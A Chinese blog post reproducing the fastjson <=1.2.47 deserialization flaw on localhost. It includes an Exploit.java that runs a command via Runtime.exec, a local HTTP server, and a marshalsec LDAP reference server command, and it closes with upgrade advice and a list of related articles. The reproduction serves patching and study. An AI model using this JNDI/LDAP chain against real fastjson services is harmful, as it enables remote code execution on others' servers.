fastjson =< 1.2.47 反序列化漏洞复现

fastjson =< 1.2.47 反序列化漏洞复现

HW期间爆出来一个在hw期间使用的fastjson 漏洞,该漏洞无需开启autoType即可利用成功,建议使用fastjson的用户尽快升级到> 1.2.47版本(保险起见,建议升级到最新版)

复现详情

环境

- win10

- fastjson 1.2.47

- jdk 1.8.1

- marshalsec

环境过程

首先先创建maven项目,下载fastjson版本为1.2.47

<dependencies>

<dependency>

<groupId>com.alibaba</groupId>

<artifactId>fastjson</artifactId>

<version>1.2.47</version>

</dependency>

</dependencies>

创建一个Exploit.java文件,Java 编译一下生成 Exploit.class 文件

exploit.java内容

public class Exploit {

static {

System.err.println("Pwned");

try {

String[] cmd = {"calc"};

java.lang.Runtime.getRuntime().exec(cmd).waitFor();

} catch ( Exception e ) {

e.printStackTrace();

}

}

}





然后启动http服务,这边利用python的SimpleHTTPServer来启动。

python2 -m SimpleHTTPServer



再利用marshalsec转发,创建一个ldap服务器

java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8000/#Exploit"





最后编写了一个测试用例

运行即可触发漏洞。

修复意见

尽快将fastjson升级至1.2.48及以上的版本。

fastjson =< 1.2.47 反序列化漏洞复现的更多相关文章

- fastjson<=1.2.47反序列化漏洞复现

0x00:前言 这个漏洞爆出来之后本来一直打算挑时间去复现,后来一个朋友突然发来他们站点存在fastjson这个漏洞被白帽子发了报告.既然漏洞环境送上门来,我便打算直接下手试一试.在我的想象中当然是一 ...

- fastjson =< 1.2.47 反序列化漏洞浅析

fastjson =< 1.2.47 反序列化漏洞浅析 iiusky 洛米唯熊 今天 文章出处: https://www.03sec.com/3240.shtmlhttps://www.secq ...

- fastjson<1.2.47 RCE 漏洞复现

这两天爆出了 fastjson 的老洞,复现简单记录一下. 首先使用 spark 搭建一个简易的利用 fastjson 解析 json 的 http server. package cn.hackte ...

- Fastjson反序列化漏洞复现

Fastjson反序列化漏洞复现 0x00 前言 对Fastjson反序列化漏洞进行复现. 0x01 漏洞环境 靶机环境:vulhub-fastjson-1.2.24 ip:172.16.10.18 ...

- Fastjson 1.2.22-24 反序列化漏洞分析

目录 0x00 废话 0x01 简单介绍 FastJson的简单使用 0x02 原理分析 分析POC 调试分析 0x03 复现过程 0x04 参考文章 0x00 废话 balabala 开始 0x01 ...

- php反序列化漏洞复现

超适合小白的php反序列化漏洞复现 写在前头的话 在OWASP TOP10中,反序列化已经榜上有名,但是究竟什么是反序列化,我觉得应该进下心来好好思考下.我觉得学习的时候,所有的问题都应该问3个问题: ...

- JAVA反序列化漏洞复现

目录 Weblogic反序列化漏洞 Weblogic < 10.3.6 'wls-wsat' XMLDecoder 反序列化漏洞(CVE-2017-10271) Weblogic WLS Cor ...

- WebLogic XMLDecoder反序列化漏洞复现

WebLogic XMLDecoder反序列化漏洞复现 参考链接: https://bbs.ichunqiu.com/thread-31171-1-1.html git clone https://g ...

- Jboss反序列化漏洞复现(CVE-2017-12149)

Jboss反序列化漏洞复现(CVE-2017-12149) 一.漏洞描述 该漏洞为Java反序列化错误类型,存在于jboss的HttpInvoker组件中的ReadOnlyAccessFilter过滤 ...

随机推荐

- 《Linux就该这么学》培训笔记_ch01_部署虚拟环境安装Linux系统

<Linux就该这么学>培训笔记_ch01_部署虚拟环境安装Linux系统 文章最后会post上书本的笔记照片. 文章主要内容: 在虚拟机中安装红帽RHEL7系统 在Linux系统中找回r ...

- Docker学习-从无知到有知的学习过程

Docker学习 最近被别人提到的docker吸引到了注意力,所以打算先快速的了解一下docker到底是个上面东西. 之所以我写下这个文档呢,是为了记录对docker一无所知我是如何进行学习一门新技术 ...

- Intellij IDEA运行前不检查其他类的错误

解决方法 第一步 第二步 在工具栏选择 , Run Configurations 设置在运行前不检查错误

- [EXP]CVE-2019-1821 Cisco Prime Infrastructure思科未授权远程代码执行漏洞

CVE-2019-1821 Cisco Prime Infrastructure Remote Code Execution https://srcincite.io/blog/2019/05/17/ ...

- 在RedisTemplate中使用scan代替keys指令

keys * 这个命令千万别在生产环境乱用.特别是数据庞大的情况下.因为Keys会引发Redis锁,并且增加Redis的CPU占用.很多公司的运维都是禁止了这个命令的 当需要扫描key,匹配出自己需要 ...

- Range Sum Query - Mutable 精简无递归线段树

操作: 单点更新,区间求和 区间求和:如sum [3,10) 需要对19,5,12,26节点求和即可. 观察可知,左端点为右子节点(奇数)时直接相加,右端点为左子节点(偶数)时直接相加,两边向中间移动 ...

- PowerBuilder学习笔记之2PowerScript语言(一)

教材链接:https://wenku.baidu.com/view/1e82d26925c52cc58ad6be05.html?sxts=1565679996440 2.1PowerScript基础 ...

- latex设置不同中英文字体

latex中,中文我喜欢宋体,英文喜欢Courier New,于是,我分别设置了中英文字体,文章瞬间顺眼了很多. \documentclass[UTF8]{ctexart} \usepackage[a ...

- .NET / C# HTTP中的GET和PSOT

需要引入using System.IO;using System.Net; public string GETs(string URL) { //创建httpWebRequest对象 HttpWebR ...

- (原创)C#监控软件通信模型

直接操作现场的设备是PLC,不是服务器和客户端.所以,以PLC为核心分析设备故障以及在PC端的C#程序中加入故障处理代码. PC端读和写PLC哪个重要?写重要.因为写会影响PLC的寄存器值,进而影响工 ...